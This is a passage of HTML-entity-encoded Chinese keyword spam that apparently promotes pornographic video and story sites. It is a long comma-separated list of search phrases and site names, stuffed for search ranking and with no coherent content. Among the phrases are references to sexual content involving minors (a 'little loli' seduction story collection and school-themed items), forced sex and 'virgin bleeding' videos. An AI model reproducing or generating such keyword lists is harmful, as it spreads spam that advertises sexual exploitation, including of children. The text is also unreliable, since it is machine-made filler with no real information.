448;&#40644;&#21448;&#26080;&#36974;&#25377;&#30340;&#35270;&#39057;&#43;&#22312;&#32447;&#35266;&#30475;&#44;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#44;&#31070;&#39532;&#21320;&#22812;&#100;&#121;&#56;&#56;&#56;&#44;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#23567;&#35828;&#32593;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#27700;&#29275;&#24433;&#35270;&#44;&#57;&#52;&#50;&#48;&#20813;&#36153;&#30475;&#29255;&#44;&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#20813;&#36153;&#35270;&#39057;&#57;&#57;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#22269;&#22269;&#20135;&#23273;&#33609;&#24433;&#38498;&#32654;&#22899;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#32447;&#24433;&#38498;&#39318;&#39029;&#44;&#25104;&#20154;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27491;&#22312;&#25773;&#25918;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#40657;&#19997;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22825;&#22530;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;&#20154;&#22971;&#32;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#22269;&#20135;&#97;&#40644;&#33394;&#22823;&#29255;&#19981;&#21345;&#44;&#20154;&#22971;&#26080;&#30721;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#30721;&#32;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#44;&#121;&#121;&#52;&#52;&#56;&#48;&#21320;&#22812;&#22330;&#29702;&#35770;&#56;&#48;&#115;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#22312;&#32447;&#30005;&#24433;&#35270;&#39057;&#44;&#22825;&#22530;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#21320;&#22812;&#19968;&#21306;&#19968;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#49;&#56;&#20037;&#20037;&#20037;&#20037;&#20037;&#86;&#82;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#71;&#70;&#44;&#33609;&#33683;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#44;&#33609;&#33683;&#27745;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#33609;&#33683;&#35270;&#39057;&#65;&#80;&#80;&#19979;&#36733;&#27717;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#20037;&#20037;&#44;&#35270;&#39057;&#22899;&#21516;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#44;&#29436;&#20154;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22320;&#22336;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#19968;&#20108;&#19977;&#26412;&#36947;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21306;&#27611;&#29255;&#49;&#56;&#44;&#20122;&#27954;&#39318;&#39029;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21345;&#44;&#30007;&#22899;&#21834;&#28780;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#26368;&#26032;&#20813;&#36153;&#19981;&#21345;&#20108;&#21306;&#44;&#22825;&#22825;&#25805;&#22825;&#22825;&#25805;&#44;&#23159;&#23159;&#20116;&#33394;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#23159;&#23159;&#22823;&#32508;&#21512;&#44;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#119;&#119;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#23159;&#23159;&#32508;&#21512;&#32564;&#24773;&#20122;&#27954;&#20116;&#26376;&#20234;&#44;&#27431;&#32654;&#26085;&#38889;&#19981;&#21345;&#22312;&#32447;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#21478;&#31867;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#40644;&#29255;&#20837;&#21475;&#44;&#40644;&#29255;&#97;&#112;&#112;&#19979;&#36733;&#44;&#40644;&#29255;&#36719;&#20214;&#19979;&#36733;&#44;&#40644;&#29255;&#19979;&#36733;&#36719;&#20214;&#44;&#20892;&#22330;&#20027;&#20799;&#22899;&#49;&#57;&#56;&#52;&#20813;&#36153;&#44;&#23569;&#22919;&#21448;&#33394;&#21448;&#32039;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#23569;&#22919;&#20154;&#22971;&#20599;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#19981;&#21345;&#44;&#20892;&#26449;&#35825;&#22903;&#23567;&#31657;&#33673;&#104;&#25991;&#21512;&#38598;&#44;&#20599;&#30475;&#20892;&#26449;&#22899;&#20154;&#20570;&#29232;&#27611;&#29255;&#33394;&#44;&#23429;&#23429;&#23569;&#22919;&#26080;&#30721;&#44;&#21448;&#32039;&#21448;&#22823;&#21448;&#29245;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22235;&#24029;&#23569;&#22919;&#25633;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#44;&#23569;&#22919;&#21448;&#32039;&#21448;&#33394;&#21448;&#29245;&#21448;&#21050;&#28608;&#35270;&#39057;&#44;&#29609;&#24324;&#74;&#65;&#80;&#65;&#78;&#30333;&#23273;&#23569;&#22919;&#72;&#68;&#23567;&#35828;&#44;&#23569;&#22919;&#30495;&#20154;&#30452;&#25773;&#20813;&#36153;&#35270;&#39057;&#44;&#23569;&#22899;&#12383;&#12385;&#12424;&#22312;&#32447;&#35266;&#30475;&#21160;&#28459;&#28216;&#25103;&#44;&#23569;&#22919;&#21416;&#25151;&#24841;&#24773;&#29702;&#20262;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#29378;&#37326;&#23569;&#22899;&#30005;&#35270;&#21095;&#20813;&#36153;&#25773;&#25918;&#44;&#22235;&#24029;&#23569;&#22919;&#66;&#66;&#87;&#25633;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#29087;&#22919;&#22899;&#20154;&#22971;&#20016;&#28385;&#23569;&#22919;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#52;&#53;&#54;&#35270;&#39057;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#30007;&#22899;&#24615;&#26434;&#20132;&#20869;&#23556;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#21478;&#31867;&#32769;&#22919;&#24615;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#30333;&#23273;&#22806;&#22899;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#66;&#66;&#27611;&#44;&#23159;&#23159;&#28608;&#24773;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20845;&#26376;&#44;&#22269;&#20135;&#36229;&#30896;&#65;&#86;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#44;&#22825;&#22825;&#25852;&#19968;&#25852;&#44;&#22812;&#22812;&#27262;&#22825;&#22825;&#27262;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#33394;&#32508;&#21512;&#32593;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#20154;&#22971;&#19997;&#34972;&#44;&#50;&#48;&#50;&#48;&#20122;&#27954;&#33394;&#22108;&#22108;&#29408;&#29408;&#32593;&#31449;&#44;&#29240;&#29240;&#23567;&#25195;&#36135;&#27700;&#33021;&#20040;&#22810;&#21483;&#20986;&#26469;&#44;&#27431;&#32654;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#20154;&#23567;&#35828;&#44;&#52;&#52;&#56;&#56;&#99;&#99;&#25104;&#20154;&#97;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#20813;&#36153;&#32447;&#35270;&#39057;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#20135;&#31934;&#21697;&#21345;&#50;&#21345;&#19977;&#21345;&#22235;&#21345;&#21306;&#21035;&#44;&#20122;&#27954;&#26081;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#35266;&#30475;&#22312;&#32447;&#20154;&#35270;&#39057;&#44;&#22235;&#25151;&#33394;&#25773;&#24320;&#24515;&#32593;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#25293;&#44;&#25104;&#20154;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20185;&#36394;&#26519;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#31934;&#21697;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20013;&#22269;&#31934;&#23398;&#29983;&#22969;&#21697;&#23556;&#31934;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23567;&#27901;&#29595;&#21033;&#20122;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#44;&#26085;&#38889;&#28608;&#24773;&#25991;&#23398;&#44;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;&#44;&#20122;&#27431;&#26080;&#32447;&#19968;&#32447;&#20108;&#32447;&#19977;&#32447;&#21306;&#21035;&#44;&#26657;&#33457;&#21890;&#25105;&#20083;&#36824;&#29609;&#25105;&#35270;&#39057;&#44;&#33394;&#32769;&#22836;&#9587;&#120;&#120;&#120;&#32769;&#22836;&#32769;&#22836;&#44;&#104;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#97;&#118;&#44;&#26368;&#26032;&#29256;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#97;&#118;&#25784;&#25784;&#22312;&#32447;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#44;&#21313;&#20843;&#23681;&#31105;&#40644;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#29788;&#20285;&#25945;&#32451;&#12299;&#22312;&#32447;&#44;&#22825;&#22825;&#30475;&#40644;&#33394;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26368;&#26032;&#31456;&#33410;&#44;&#20122;&#27954;&#39640;&#28165;&#26080;&#30721;&#35270;&#39057;&#44;&#20061;&#33609;&#22312;&#32447;&#44;&#20013;&#22269;&#22899;&#20154;&#19968;&#32423;&#29305;&#40644;&#22823;&#29255;&#31532;&#19971;&#38598;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#20599;&#25293;&#44;&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#22312;&#32447;&#34987;&#51;&#20010;&#40657;&#44;&#22269;&#20135;&#22312;&#32447;&#25293;&#57;&#49;&#25540;&#33258;&#25540;&#35270;&#31934;&#21697;&#57;&#49;&#44;&#26080;&#30721;&#65;&#86;&#22312;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#97;&#19968;&#32423;&#19968;&#38033;&#29255;&#44;&#20234;&#20154;&#20037;&#20037;&#32508;&#22312;&#21512;&#32447;&#20122;&#27954;&#50;&#48;&#49;&#57;&#44;&#20013;&#25991;&#23383;&#24149;&#27431;&#32654;&#25104;&#20154;&#20813;&#36153;&#44;&#57;&#49;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#57;&#49;&#44;&#22312;&#32447;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#20154;&#28577;&#20013;&#25991;&#26032;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#26080;&#30721;&#50;&#48;&#50;&#48;&#44;&#20122;&#27954;&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#44;&#25104;&#20154;&#20570;&#29232;&#65;&#29255;&#20813;&#36153;&#25773;&#25918;&#20081;&#30721;&#44;&#20122;&#27954;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31179;&#44;&#24040;&#22823;&#40657;&#20154;&#44;&#21320;&#22812;&#31070;&#39532;&#31119;&#21033;&#35270;&#39057;&#44;&#22825;&#22825;&#29245;&#26085;&#26085;&#28577;&#65;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#22312;&#32447;&#21320;&#22812;&#34588;&#33469;&#116;&#118;&#22312;&#32447;&#44;&#21448;&#40644;&#21448;&#28287;&#30495;&#23454;&#32593;&#31449;&#19981;&#20184;&#36153;&#44;&#20122;&#27954;&#32508;&#21512;&#31038;&#21306;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#22823;&#29245;&#21448;&#40644;&#44;&#26080;&#30721;&#20122;&#27954;&#25104;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#26080;&#30721;&#945;&#39640;&#28526;&#945;&#21943;&#21561;&#44;&#38738;&#38738;&#21866;&#21866;&#44;&#20037;&#20037;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#36164;&#28304;&#32593;&#44;&#20122;&#27954;&#28608;&#24773;&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#44;&#28459;&#30011;&#22312;&#32447;&#35266;&#30475;&#38889;&#28459;&#44;&#25104;&#20154;&#20840;&#40644;&#29255;&#20813;&#36153;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#26085;&#26412;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#44;&#20122;&#27954;&#25104;&#33394;&#20037;&#20037;&#32593;&#31449;&#22812;&#26376;&#44;&#21999;&#21035;&#25554;&#22826;&#24555;&#22909;&#28145;&#20877;&#28145;&#28857;&#44;&#22269;&#20135;&#29255;&#20840;&#37096;&#20813;&#36153;&#35266;&#30475;&#36719;&#20214;&#25490;&#34892;&#27036;&#44;&#22825;&#22825;&#25784;&#22825;&#22825;&#33394;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#26085;&#38889;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22899;&#22312;&#32447;&#44;&#20599;&#19978;&#20154;&#22971;&#40;&#39640;&#41;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#22871;&#20869;&#23556;&#44;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#118;&#22825;&#22530;&#23567;&#35828;&#44;&#20813;&#36153;&#36229;&#32423;&#23148;&#29255;&#22269;&#20135;&#39640;&#28165;&#35270;&#39057;&#44;&#22312;&#32447;&#35270;&#39057;&#39640;&#28165;&#26080;&#30721;&#44;&#31169;&#20154;&#24433;&#38498;&#21319;&#32423;&#25104;&#20154;&#19987;&#23646;&#30340;&#26032;&#20307;&#39564;&#44;&#20813;&#36153;&#29255;&#20840;&#40644;&#23569;&#22919;&#20869;&#35874;&#44;&#21547;&#32670;&#33609;&#20256;&#23186;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#25104;&#20154;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21834;&#28780;&#21834;&#28780;&#24555;&#28780;&#28145;&#44;&#27431;&#27954;&#26080;&#30721;&#31934;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20037;&#20037;&#44;&#25104;&#24180;&#24517;&#30475;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#23569;&#22919;&#20570;&#29232;&#20813;&#36153;&#35270;&#30475;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#29677;&#38271;&#27809;&#24102;&#32617;&#23376;&#35753;&#25423;&#20102;&#19968;&#33410;&#35838;&#30340;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#39640;&#28165;&#28608;&#24773;&#35270;&#39057;&#44;&#65;&#86;&#20122;&#27954;&#20135;&#22269;&#20599;&#86;&#20135;&#20599;&#86;&#33258;&#25293;&#44;&#26085;&#26412;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#55;&#55;&#55;&#55;&#55;&#44;&#20016;&#28385;&#23569;&#22919;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#44;&#30495;&#20154;&#20570;&#30495;&#29233;&#20840;&#36807;&#31243;&#20813;&#36153;&#44;&#24736;&#24736;&#33394;&#24433;&#38498;&#44;&#20122;&#27954;&#40644;&#33394;&#24433;&#38498;&#44;&#29087;&#22899;&#27611;&#22810;&#29087;&#22919;&#20154;&#22971;&#20013;&#20986;&#44;&#20122;&#27954;&#43;&#26080;&#30721;&#43;&#27431;&#32654;&#43;&#21478;&#31867;&#44;&#12298;&#23569;&#22919;&#20132;&#25442;&#20570;&#29232;&#54;&#44;&#23047;&#22971;&#34987;&#25353;&#25705;&#24072;&#36827;&#20837;&#30340;&#29305;&#33394;&#21644;&#31119;&#21033;&#44;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#27874;&#22810;&#37326;&#44;&#26085;&#38889;&#24615;&#20132;&#44;&#40635;&#35910;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#40635;&#35910;&#20256;&#23186;&#19968;&#21306;&#20108;&#21306;&#44;&#57;&#49;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22269;&#20135;&#44;&#40635;&#35910;&#20256;&#23186;&#35270;&#39057;&#38463;&#23486;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#21320;&#22812;&#20262;&#29702;&#24433;&#38498;&#20108;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#49;&#22825;&#32654;&#40635;&#35910;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#28608;&#28608;&#28608;&#32508;&#21512;&#32593;&#33394;&#25773;&#44;&#20116;&#26376;&#28608;&#24773;&#19969;&#39321;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20116;&#26376;&#22825;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#21320;&#22812;&#23159;&#23159;&#28608;&#24773;&#22312;&#32447;&#44;&#20122;&#27954;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#20116;&#26376;&#23159;&#23159;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#27431;&#32654;&#28608;&#24773;&#32508;&#21512;&#20116;&#26376;&#33394;&#19969;&#39321;&#23567;&#35828;&#44;&#29408;&#29408;&#20116;&#26376;&#28608;&#24773;&#20845;&#26376;&#19969;&#39321;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#29255;&#44;&#20122;&#27954;&#118;&#27431;&#27954;&#118;&#26085;&#38889;&#118;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#20135;&#31934;&#21697;&#20081;&#23376;&#20262;&#20037;&#20037;&#31934;&#21697;&#44;&#19996;&#20140;&#28909;&#21152;&#21202;&#27604;&#22269;&#20135;&#31934;&#21697;&#44;&#31934;&#21697;&#21160;&#28459;&#20013;&#25991;&#23376;&#24149;&#27431;&#32654;&#20122;&#27954;&#44;&#25104;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#65;&#112;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20234;&#20154;&#20037;&#20037;&#44;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#33258;&#20135;&#37326;&#22806;&#25293;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#44;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#23569;&#22919;&#27969;&#27700;&#35270;&#39057;&#44;&#26085;&#26412;&#29702;&#35770;&#29255;&#21320;&#21320;&#20262;&#22812;&#29702;&#29255;&#50;&#48;&#50;&#52;&#44;&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#35270;&#39057;&#44;&#40635;&#35910;&#20037;&#20037;&#20116;&#26376;&#32508;&#21512;&#44;&#20122;&#27954;&#21464;&#24577;&#21478;&#31867;&#19987;&#21306;&#19997;&#34972;&#33258;&#25293;&#44;&#57;&#55;&#22825;&#22530;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#20011;&#20011;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#20420;&#32599;&#26031;&#29702;&#35770;&#29255;&#44;&#39128;&#33457;&#24433;&#38498;&#21320;&#22812;&#29255;&#29702;&#35770;&#29255;&#44;&#21407;&#26469;&#31070;&#39532;&#29738;&#29738;&#22312;&#29702;&#35770;&#20013;&#30340;&#35282;&#33394;&#20998;&#26512;&#44;&#29702;&#35770;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#35270;&#21095;&#44;&#54;&#48;&#56;&#48;&#26032;&#35270;&#35273;&#30005;&#24433;&#29702;&#35770;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#38889;&#22269;&#29702;&#35770;&#29255;&#44;&#31179;&#38686;&#29702;&#35770;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#20840;&#38598;&#44;&#56;&#48;&#57;&#48;&#26032;&#35270;&#35273;&#29702;&#35770;&#30005;&#24433;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#27954;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#50;&#48;&#50;&#50;&#44;&#20122;&#27954;&#26085;&#38889;&#27431;&#32654;&#40657;&#20154;&#19987;&#21306;&#44;&#22825;&#22825;&#25554;&#22825;&#22825;&#24178;&#22825;&#22825;&#25805;&#44;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#20154;&#20154;&#29245;&#22825;&#22825;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#23273;&#27169;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20081;&#30721;&#44;&#22269;&#20135;&#31934;&#21697;&#21448;&#40644;&#21448;&#29245;&#21448;&#33394;&#26080;&#36974;&#25377;&#32593;&#31449;&#44;&#20132;&#23567;&#85;&#22899;&#22269;&#20135;&#31934;&#21697;&#35270;&#44;&#22899;&#21397;&#20599;&#31397;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#32654;&#22899;&#22312;&#32447;&#25163;&#26426;&#25773;&#25918;&#44;&#26143;&#36784;&#24433;&#35270;&#44;&#22235;&#24029;&#23567;&#23569;&#22919;&#98;&#98;&#97;&#97;&#98;&#98;&#97;&#97;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#44;&#32473;&#25105;&#20813;&#36153;&#25773;&#25918;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#21160;&#28459;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#32593;&#31449;&#44;&#20122;&#27954;&#27704;&#20037;&#31934;&#21697;&#119;&#119;&#52;&#55;&#44;&#27431;&#32654;&#20154;&#25104;&#29255;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#20081;&#30721;&#32593;&#31449;&#23548;&#33322;&#44;&#22269;&#20135;&#20813;&#36153;&#30772;&#22806;&#22899;&#30495;&#23454;&#20986;&#34880;&#35270;&#39057;&#44;&#26085;&#26412;&#53;&#53;&#20016;&#28385;&#29087;&#22919;&#21416;&#25151;&#20262;&#44;&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#32593;&#22336;&#34588;&#26691;&#44;&#23569;&#22919;&#39640;&#28165;&#24615;&#33394;&#29983;&#27963;&#29255;&#25104;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#39640;&#28165;&#31649;&#32447;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#33258;&#22312;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#31934;&#21326;&#28082;&#44;&#23609;&#20154;&#39321;&#34121;&#20037;&#20037;&#57;&#57;&#22825;&#22825;&#25293;&#27431;&#32654;&#80;&#55;&#44;&#30333;&#23273;&#32769